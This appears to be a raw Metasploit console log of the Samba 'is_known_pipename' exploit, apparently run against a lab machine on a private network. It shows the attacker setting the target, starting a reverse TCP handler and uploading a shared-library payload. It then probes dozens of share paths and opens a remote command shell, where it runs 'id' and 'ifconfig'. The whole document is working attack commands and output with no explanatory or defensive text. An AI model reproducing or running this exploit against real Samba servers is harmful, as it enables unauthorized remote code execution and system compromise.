 msf exploit(is_known_pipename) > set rhost 192.168.12.103
rhost => 192.168.12.103
msf exploit(is_known_pipename) > exploit
[*] Started reverse TCP handler on 192.168.12.104:4444
[*] 192.168.12.103:445 - Using location \\192.168.12.103\share\ for the path
[*] 192.168.12.103:445 - Payload is stored in //192.168.12.103/share/ as rOQPwqmO.so
[*] 192.168.12.103:445 - Trying location /volume1/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /volume1/share/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /volume1/SHARE/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /volume1/Share/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /volume2/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /volume2/share/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /volume2/SHARE/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /volume2/Share/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /volume3/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /volume3/share/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /volume3/SHARE/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /volume3/Share/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /shared/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /shared/share/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /shared/SHARE/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /shared/Share/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /mnt/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /mnt/share/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /mnt/SHARE/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /mnt/Share/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /mnt/usb/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /mnt/usb/share/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /mnt/usb/SHARE/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /mnt/usb/Share/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /media/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /media/share/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /media/SHARE/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /media/Share/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /mnt/media/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /mnt/media/share/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /mnt/media/SHARE/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /mnt/media/Share/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /var/samba/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /var/samba/share/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /var/samba/SHARE/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /var/samba/Share/rOQPwqmO.so...
[*] 192.168.12.103:445 - Trying location /tmp/rOQPwqmO.so...
[*] Command shell session 2 opened (192.168.12.104:4444 -> 192.168.12.103:44888) at 2017-05-25 12:18:09 -0700
id
uid=65534(nobody) gid=0(root) egid=65534(nogroup) groups=65534(nogroup)
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.12.103  netmask 255.255.255.0  broadcast 192.168.12.255
        inet6 fe80::20c:29ff:fe54:35b3  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:54:35:b3  txqueuelen 1000  (Ethernet)
        RX packets 18901  bytes 16903538 (16.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 9468  bytes 1128009 (1.0 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
        device interrupt 19  base 0x2000
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1  (Local Loopback)
        RX packets 6617  bytes 8989577 (8.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 6617  bytes 8989577 (8.5 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0